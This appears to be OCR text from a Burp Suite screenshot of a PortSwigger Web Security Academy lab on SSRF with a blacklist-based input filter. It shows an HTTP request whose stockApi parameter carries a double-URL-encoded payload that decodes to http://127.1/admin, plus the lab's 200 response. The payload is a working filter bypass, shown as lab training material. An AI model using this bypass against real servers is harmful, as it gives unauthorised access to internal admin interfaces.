 Send
Cancel
<
>
Target: https://0abf005504608974803221bc004400d2.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abf005504608974803221bc004400d2.web-security-academy.net
3 Cookie: session=8kEijK0dve1MmhhjpYtb6tfhVwlhjdVS
4 Content-Length: 75
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abf005504608974803221bc004400d2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf005504608974803221bc004400d2.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2F127.1%2F%25%36%31%25%36%34%25%36%64%25%36%39%25%36%6
5
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=Pa52lVnGnJRYyQZc9UXXqPnwg4JWMktz; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-wi
th-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
Search
0 highlights
Inspector
Selection
75 (0x4b)
Selected text
stockApi=http%3A%2F%2F127.1%
2F%25%36%31%25%36%34%25%36%6
4%25%36%39%25%36%65
Decoded from: URL encoding
stockApi=http://127.1/%61%64
%6d%69%6e
Decoded from: URL encoding
stockApi=http://127.1/admin
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5
Inspector
Notes
Done
3,294 bytes | 139 millis